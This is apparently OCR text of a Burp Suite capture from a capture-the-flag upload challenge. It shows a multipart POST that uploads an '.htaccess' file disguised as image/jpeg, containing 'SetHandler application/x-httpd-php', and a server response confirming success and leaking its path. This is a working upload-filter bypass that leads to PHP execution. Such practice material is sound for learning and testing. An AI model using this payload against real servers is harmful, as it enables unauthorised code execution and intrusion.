 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://55abb6c1-903b-4a90-a566-aede41c21fd3.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 55abb6c1-903b-4a90-a566-aede41c21fd3.node3.buuoj.cn
Content-Length: 329
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://55abb6c1-903b-4a90-a566-aede41c21fd3.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKd1YQNZB7wCEgLJg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://55abb6c1-903b-4a90-a566-aede41c21fd3.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a;
PHPSESSID=e687fbe8dfa4ed666a5ad7641e2da989
Connection: close
------WebKitFormBoundaryKd1YQNZB7wCEgLJg
Content-Disposition: form-data; name="uploaded"; filename="112.htaccess"
Content-Type: image/jpeg
SetHandler application/x-httpd-php
------WebKitFormBoundaryKd1YQNZB7wCEgLJg
Content-Disposition: form-data; name="submit"
一键去世
------WebKitFormBoundaryKd1YQNZB7wCEgLJg--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 21 May 2021 14:19:50 GMT
Content-Type: text/html
Content-Length: 216
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/51719dfa8327b00e5b5de6e46ca6dccb/112.htaccess succesfully
uploaded!